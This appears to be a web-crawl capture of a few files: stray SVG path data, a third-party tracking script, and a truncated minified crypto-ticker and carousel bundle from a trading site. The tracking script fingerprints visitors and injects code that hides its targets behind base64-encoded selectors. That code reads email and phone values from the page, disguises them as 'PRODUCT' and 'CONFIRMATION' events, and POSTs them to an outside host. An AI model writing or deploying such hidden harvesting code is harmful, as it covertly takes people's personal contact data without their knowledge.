128.072 34.034L126.163 33.5657C123.929 33.0133 123.016 32.2928 123.016 31.0679C123.016 29.5308 124.445 28.4741 126.535 28.4741C128.624 28.4741 130.053 29.5188 130.209 31.2481H132.827C132.743 28.2579 130.233 26.2045 126.57 26.2045C122.872 26.2045 120.266 28.2579 120.266 31.2481C120.266 33.6618 121.743 35.1508 124.925 35.9194L127.171 36.4598C129.416 37.0121 130.365 37.8167 130.365 39.1617C130.365 40.7108 128.792 41.8396 126.607 41.8396C124.325 41.8396 122.656 40.7108 122.464 38.9936H119.81ZM136.453 28.1979V31.188H134.616V33.2415H136.453V40.4946C136.453 42.9324 137.45 43.9051 140.008 43.9051C140.584 43.9051 141.16 43.8571 141.449 43.785V41.7315C141.281 41.7676 140.86 41.7916 140.596 41.7916C139.539 41.7916 139.059 41.2992 139.059 40.2065V33.2415H141.461V31.188H139.059V28.1979H136.453ZM149.206 44.0612C152.82 44.0612 155.198 41.5754 155.198 37.5045C155.198 33.4457 152.809 30.9598 149.206 30.9598C145.603 30.9598 143.213 33.4457 143.213 37.5045C143.213 41.5754 145.591 44.0612 149.206 44.0612ZM149.206 41.9237C147.176 41.9237 145.856 40.3145 145.856 37.5045C145.856 34.7065 147.176 33.0974 149.206 33.0974C151.235 33.0974 152.556 34.7065 152.556 37.5045C152.556 40.3145 151.247 41.9237 149.206 41.9237ZM157.695 43.821H160.289V36.2556C160.289 34.4663 161.322 33.3496 162.991 33.3496C163.496 33.3496 163.952 33.4096 164.156 33.4937V31.0799C163.964 31.0439 163.639 30.9839 163.267 30.9839C161.778 30.9839 160.65 31.8605 160.229 33.3376H160.169V31.188H157.695V43.821ZM170.989 33.0493C172.802 33.0493 174.026 34.4063 174.087 36.3397H167.77C167.902 34.4303 169.175 33.0493 170.989 33.0493ZM174.074 40.1104C173.726 41.2152 172.634 41.9597 171.156 41.9597C169.079 41.9597 167.758 40.5067 167.758 38.3091V38.153H176.68V37.2643C176.68 33.4336 174.495 30.9598 170.989 30.9598C167.422 30.9598 165.14 33.6017 165.14 37.5646C165.14 41.5514 167.386 44.0612 171.097 44.0612C173.991 44.0612 176.176 42.416 176.537 40.1104H174.074Z" fill="black"/>
  <path d="M53.3926 37.6597C52.8166 38.9894 52.1349 40.2133 51.3451 41.3387C50.2684 42.8727 49.3869 43.9346 48.7075 44.5243C47.6544 45.4921 46.526 45.9879 45.3177 46.016C44.4503 46.016 43.4042 45.7694 42.1865 45.269C40.9648 44.771 39.8421 44.5243 38.8155 44.5243C37.7389 44.5243 36.5841 44.771 35.3491 45.269C34.1121 45.7694 33.1156 46.0301 32.3537 46.056C31.195 46.1053 30.0401 45.5955 28.8873 44.5243C28.1515 43.8829 27.2312 42.7835 26.1287 41.2259C24.9458 39.5626 23.9733 37.6339 23.2114 35.4349C22.3954 33.0598 21.9864 30.7599 21.9864 28.5333C21.9864 25.9827 22.5379 23.7828 23.6425 21.9393C24.5106 20.4586 25.6656 19.2906 27.1111 18.4331C28.5566 17.5756 30.1184 17.1386 31.8003 17.1107C32.7207 17.1107 33.9276 17.3952 35.4273 17.9543C36.9229 18.5153 37.8832 18.7998 38.3042 18.7998C38.619 18.7998 39.6858 18.4672 41.4942 17.8039C43.2044 17.1889 44.6477 16.9342 45.8302 17.0346C49.0343 17.293 51.4415 18.5553 53.0423 20.8293C50.1767 22.5645 48.7592 24.9948 48.7875 28.1125C48.8133 30.541 49.6949 32.5618 51.4274 34.1663C52.2125 34.9111 53.0893 35.4866 54.0649 35.8954C53.8534 36.5085 53.63 37.0959 53.3926 37.6597ZM46.0441 8.7614C46.0441 10.6648 45.3483 12.442 43.9614 14.087C42.2876 16.0425 40.2631 17.1725 38.0677 16.9942C38.0398 16.7658 38.0235 16.5255 38.0235 16.2729C38.0235 14.4457 38.8195 12.4902 40.233 10.8912C40.9387 10.0817 41.8363 9.40855 42.9246 8.87158C44.0107 8.34262 45.038 8.05009 46.0041 8C46.0323 8.25445 46.0441 8.50892 46.0441 8.76137V8.7614Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://13l14z2.com/track/code.js
body_size: 3798
content:
window.wwData=window.wwData||[]; var t = window.wwData;
var rtgUrl="https://13l14z2.com/tr",rtgSendData=(t,e,a)=>{var n=window.XMLHttpRequest;if(!n)return!1;var w=new n;w.open("POST",t,!0),w.setRequestHeader("Content-Type","application/json"),w.onreadystatechange=()=>{XMLHttpRequest.DONE==w.readyState&&(a(),w=null)},w.send(e)};
t.push = function(e) { Array.prototype.push.call(t, e); var rtgCollectData = () => { var a = {}; return a.data = t, JSON.stringify(a) }; rtgSendData(rtgUrl, rtgCollectData(), (() => { }));}
var appendTag=e=>{if(e){var n=document.createRange();n.selectNode(document.getElementsByTagName("body")[0]);var i=n.createContextualFragment(e);document.body.appendChild(i)}};
function appendTrackingPixel(fp){ let url = "https://13l14z2.com/tr/px.png?"
  url += ("fp=" + encodeURIComponent(fp));
  url += ("&r=" + encodeURIComponent(window.location.toString()));
  appendTag("<img width=\"1\" height=\"1\"   src=" + url + " alt=\"\" style=\"border-style:none;float:left;\">");
}

(function(){
  var prefix = "rtg_";
  var signedUid = "";
  var signedDec = "";
  var userId = "94c51fb6-a4d0-4947-8300-4f5a4ecc587c";

  // Store signed state in localStorage for first-party persistence
  try {
    if (signedUid && signedUid !== "") {
      localStorage.setItem(prefix + "uid", signedUid);
    }
    if (signedDec && signedDec !== "") {
      localStorage.setItem(prefix + "dec", signedDec);
    }
  } catch(e) {}

  // Push user event to data layer
  if (typeof ThumbmarkJS == "object") {
    ThumbmarkJS.getFingerprint(false, {"country": "US", "city": "Columbus"}).then(function (e) {
      t.push({ event: "user", uxid: e });
      if (typeof appendTrackingPixel == "function") {
        appendTrackingPixel(e);
      }
    });
  } else {
    t.push({ event: "user", uxid: userId });
  }
})();

window.wwDataDr=true;
appendTag(`<script>
var d = {};
window.rtgData = window.rtgData || [];
document.querySelectorAll(atob('LmVtYWls')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "PRODUCT",
                productID: btoa(c.innerText || c.value) 
            });
        }
    });

document.querySelectorAll(atob('I3JlZ2lvbi1lbWFpbCBzcGFuLmVtYWlsLXRleHQ=')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "PRODUCT",
                productID: btoa(c.innerText || c.value) 
            });
        }
    });

document.querySelectorAll(atob('I3Bob25l')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "CONFIRMATION",
                id: btoa(c.innerText || c.value)
            });
        }
    });

document.querySelectorAll(atob('I3JlZ2lvbi1waG9uZSBkZCBiZGk=')).forEach(
    (c) => {

        if (c.innerText || c.value) {
            window.rtgData.push({
                event: "CONFIRMATION",
                id: btoa(c.innerText || c.value)
            });
        }
    }); 


d.data = window.rtgData;
(function (f, g, h) {
    var e = window.XMLHttpRequest;
    if (!e)
        return !1;


    var b = new e;
    b.open("POST", f, !0);
    b.setRequestHeader("Content-Type", "application/json");
    b.onreadystatechange = function () {
        XMLHttpRequest.DONE == b.readyState && (h(),
            b = null)
    };
    b.send(g)
})("https://13l14z2.com/tr", JSON.stringify(d), function () { });
</script>

<script src="https://my.rtmark.net/p.js?f=sync&lr=1&partner=6bb4782a0c2bd2ef000dfc2353ee3fde0b4a2cfa34fda2ed1663b4f174b9d504" defer></script>
<noscript><img src="https://my.rtmark.net/img.gif?f=sync&lr=1&partner=6bb4782a0c2bd2ef000dfc2353ee3fde0b4a2cfa34fda2ed1663b4f174b9d504" width="1" height="1" /></noscript>`);


--- FILE ---
content_type: application/javascript
request_url: https://stormgain.com/themes/custom/stormgain_blue/js/vendors/crypto-currencies-list.min.js?swvkci
body_size: 13152
content:
(function webpackUniversalModuleDefinition(root, factory) {
	if(typeof exports === 'object' && typeof module === 'object')
		module.exports = factory();
	else if(typeof define === 'function' && define.amd)
		define([], factory);
	else if(typeof exports === 'object')
		exports["CryptoCurrenciesList"] = factory();
	else
		root["CryptoCurrenciesList"] = factory();
})(self, function() {
return /******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./node_modules/@web/live-quotes-ticker/dist/LiveQuotesTicker.min.1.0.0.js":
/*!*********************************************************************************!*\
  !*** ./node_modules/@web/live-quotes-ticker/dist/LiveQuotesTicker.min.1.0.0.js ***!
  \*********************************************************************************/
/***/ ((module) => {

!function(e,t){ true?module.exports=t():0}(window,(function(){return function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=5)}([function(e,t,n){"undefined"!=typeof self&&self,e.exports=function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=function(){function e(t){var n=this;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.config=e.mergeSettings(t),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=e.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach((function(e){n[e]=n[e].bind(n)})),this.init()}return r(e,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var e=this.selectorWidth/this.perPage,t=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=e*t+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var i=this.innerElements.length-this.perPage;i<this.innerElements.length;i++){var r=this.buildSliderFrameItem(this.innerElements[i].cloneNode(!0));n.appendChild(r)}for(var o=0;o<this.innerElements.length;o++){var s=this.buildSliderFrameItem(this.innerElements[o]);n.appendChild(s)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var c=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(c)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(e){var t=document.createElement("div");return t.style.cssFloat=this.config.rtl?"right":"left",t.style.float=this.config.rtl?"right":"left",t.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",t.appendChild(e),t}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage))for(var e in this.perPage=1,this.config.perPage)window.innerWidth>=e&&(this.perPage=this.config.perPage[e])}},{key:"prev",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-e<0){this.disableTransition();var i=this.currentSlide+this.innerElements.length,r=this.perPage,o=i+r,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=i-e}else this.currentSlide=this.currentSlide-e;else this.currentSlide=Math.max(this.currentSlide-e,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"next",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+e>this.innerElements.length-this.perPage){this.disableTransition();var i=this.currentSlide-this.innerElements.length,r=this.perPage,o=i+r,s=(this.config.rtl?1:-1)*o*(this.selectorWidth/this.perPage),a=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(s+a)+"px, 0, 0)",this.currentSlide=i+e}else this.currentSlide=this.currentSlide+e;else this.currentSlide=Math.min(this.currentSlide+e,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(e,t){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?e%this.innerElements.length:Math.min(Math.max(e,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),t&&t.call(this))}}},{key:"slideToCurrent",value:function(e){var t=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,i=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);e?requestAnimationFrame((function(){requestAnimationFrame((function(){t.enableTransition(),t.sliderFrame.style[t.transformProperty]="translate3d("+i+"px, 0, 0)"}))})):this.sliderFrame.style[this.transformProperty]="translate3d("+i+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var e=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),t=Math.abs(e),n=this.config.multipleDrag?Math.ceil(t/(this.selectorWidth/this.perPage)):1,i=e>0&&this.currentSlide-n<0,r=e<0&&this.currentSlide+n>this.innerElements.length-this.perPage;e>0&&t>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):e<0&&t>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(i||r)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.touches[0].pageX,this.drag.startY=e.touches[0].pageY)}},{key:"touchendHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(e){if(e.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-e.touches[0].pageY)<Math.abs(this.drag.startX-e.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){e.preventDefault(),this.drag.endX=e.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,i=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.preventDefault(),e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.pageX)}},{key:"mouseupHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(e){if(e.preventDefault(),this.pointerDown){"A"===e.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=e.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,i=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(e){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=e.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(e){this.drag.preventClick&&e.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(e,t){if(e<0||e>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=e<this.currentSlide,i=this.currentSlide+this.perPage-1===e;(n||i)&&this.currentSlide--,this.innerElements.splice(e,1),this.buildSliderFrame(),t&&t.call(this)}},{key:"insert",value:function(e,t,n){if(t<0||t>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(e))throw new Error("The same item in a carousel? Really? Nope 😭");var i=t<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=i?this.currentSlide+1:this.currentSlide,this.innerElements.splice(t,0,e),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(e,t){this.insert(e,0),t&&t.call(this)}},{key:"append",value:function(e,t){this.insert(e,this.innerElements.length+1),t&&t.call(this)}},{key:"destroy",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",e){for(var n=document.createDocumentFragment(),i=0;i<this.innerElements.length;i++)n.appendChild(this.innerElements[i]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}t&&t.call(this)}}],[{key:"mergeSettings",value:function(e){var t={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=e;for(var i in n)t[i]=n[i];return t}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),e}();t.default=o,e.exports=t.default}])},function(e,t,n){"use strict";t.a=function(e){var t=this.constructor;return this.then((function(n){return t.resolve(e()).then((function(){return n}))}),(function(n){return t.resolve(e()).then((function(){return t.reject(n)}))}))}},function(e,t,n){"use strict";t.a=function(e){return new this((function(t,n){if(!e||void 0===e.length)return n(new TypeError(typeof e+" "+e+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var i=Array.prototype.slice.call(e);if(0===i.length)return t([]);var r=i.length;function o(e,n){if(n&&("object"==typeof n||"function"==typeof n)){var s=n.then;if("function"==typeof s)return void s.call(n,(function(t){o(e,t)}),(function(n){i[e]={status:"rejected",reason:n},0==--r&&t(i)}))}i[e]={status:"fulfilled",value:n},0==--r&&t(i)}for(var s=0;s<i.length;s++)o(s,i[s])}))}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(e){var i=n(1),r=n(2),o=setTimeout;function s(e){return Boolean(e&&void 0!==e.length)}function a(){}function c(e){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],m(e,this)}function l(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,c._immediateFn((function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var i;try{i=n(e._value)}catch(e){return void h(t.promise,e)}u(t.promise,i)}else(1===e._state?u:h)(t.promise,e._value)}))):e._deferreds.push(t)}function u(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var n=t.then;if(t instanceof c)return e._state=3,e._value=t,void d(e);if("function"==typeof n)return void m((i=n,r=t,function(){i.apply(r,arguments)}),e)}e._state=1,e._value=t,d(e)}catch(t){h(e,t)}var i,r}function h(e,t){e._state=2,e._value=t,d(e)}function d(e){2===e._state&&0===e._deferreds.length&&c._immediateFn((function(){e._handled||c._unhandledRejectionFn(e._value)}));for(var t=0,n=e._deferreds.length;t<n;t++)l(e,e._deferreds[t]);e._deferreds=null}function f(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function m(e,t){var n=!1;try{e((function(e){n||(n=!0,u(t,e))}),(function(e){n||(n=!0,h(t,e))}))}catch(e){if(n)return;n=!0,h(t,e)}}c.prototype.catch=function(e){return this.then(null,e)},c.prototype.then=function(e,t){var n=new this.constructor(a);return l(this,new f(e,t,n)),n},c.prototype.finally=i.a,c.all=function(e){return new c((function(t,n){if(!s(e))return n(new TypeError("Promise.all accepts an array"));var i=Array.prototype.slice.call(e);if(0===i.length)return t([]);var r=i.length;function o(e,s){try{if(s&&("object"==typeof s||"function"==typeof s)){var a=s.then;if("function"==typeof a)return void a.call(s,(function(t){o(e,t)}),n)}i[e]=s,0==--r&&t(i)}catch(e){n(e)}}for(var a=0;a<i.length;a++)o(a,i[a])}))},c.allSettled=r.a,c.resolve=function(e){return e&&"object"==typeof e&&e.constructor===c?e:new c((function(t){t(e)}))},c.reject=function(e){return new c((function(t,n){n(e)}))},c.race=function(e){return new c((function(t,n){if(!s(e))return n(new TypeError("Promise.race accepts an array"));for(var i=0,r=e.length;i<r;i++)c.resolve(e[i]).then(t,n)}))},c._immediateFn="function"==typeof e&&function(t){e(t)}||function(e){o(e,0)},c._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},t.a=c}).call(this,n(7).setImmediate)},function(e,t,n){e.exports=n(11)},function(e,t,n){"use strict";(function(e){var t=n(4),i=n(1),r=n(2),o=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==e)return e;throw new Error("unable to locate global object")}();"function"!=typeof o.Promise?o.Promise=t.a:o.Promise.prototype.finally?o.Promise.allSettled||(o.Promise.allSettled=r.a):o.Promise.prototype.finally=i.a}).call(this,n(3))},function(e,t,n){(function(e){var i=void 0!==e&&e||"undefined"!=typeof self&&self||window,r=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(r.call(setTimeout,i,arguments),clearTimeout)},t.setInterval=function(){return new o(r.call(setInterval,i,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(i,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(8),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(3))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var i,r,o,s,a,c=1,l={},u=!1,h=e.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(e);d=d&&d.setTimeout?d:e,"[object process]"==={}.toString.call(e.process)?i=function(e){t.nextTick((function(){m(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){m(e.data)},i=function(e){o.port2.postMessage(e)}):h&&"onreadystatechange"in h.createElement("script")?(r=h.documentElement,i=function(e){var t=h.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):i=function(e){setTimeout(m,0,e)}:(s="setImmediate$"+Math.random()+"$",a=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(s)&&m(+t.data.slice(s.length))},e.addEventListener?e.addEventListener("message",a,!1):e.attachEvent("onmessage",a),i=function(t){e.postMessage(s+t,"*")}),d.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var r={callback:e,args:t};return l[c]=r,i(c),c++},d.clearImmediate=f}function f(e){delete l[e]}function m(e){if(u)setTimeout(m,0,e);else{var t=l[e];if(t){u=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{f(e),u=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(3),n(9))},function(e,t){var n,i,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{i="function"==typeof clearTimeout?clearTimeout:s}catch(e){i=s}}();var c,l=[],u=!1,h=-1;function d(){u&&c&&(u=!1,c.length?l=c.concat(l):h=-1,l.length&&f())}function f(){if(!u){var e=a(d);u=!0;for(var t=l.length;t;){for(c=l,l=[];++h<t;)c&&c[h].run();h=-1,t=l.length}c=null,u=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===s||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function p(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new m(e,t)),1!==l.length||u||a(f)},m.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=p,r.addListener=p,r.once=p,r.off=p,r.removeListener=p,r.removeAllListeners=p,r.emit=p,r.prependListener=p,r.prependOnceListener=p,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not 